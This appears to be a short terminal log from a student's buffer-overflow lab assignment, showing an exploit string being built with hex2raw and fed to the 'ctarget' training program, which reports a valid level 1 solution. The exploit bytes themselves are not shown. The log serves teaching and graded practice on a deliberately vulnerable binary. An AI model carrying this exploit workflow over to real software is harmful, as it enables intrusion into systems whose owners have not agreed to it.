 2019211608@bupt1:~/target508$ vi exploit-raw.txt
2019211608@bupt1:~/target508$ vi exploit.txt
2019211608@bupt1:~/target508$ ./hex2raw < exploit.txt > exploit-raw.txt
2019211608@bupt1:~/target508$ ./ctarget < exploit-raw.txt
Cookie: 0x724236a8
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2019211608@bupt1:~/target508$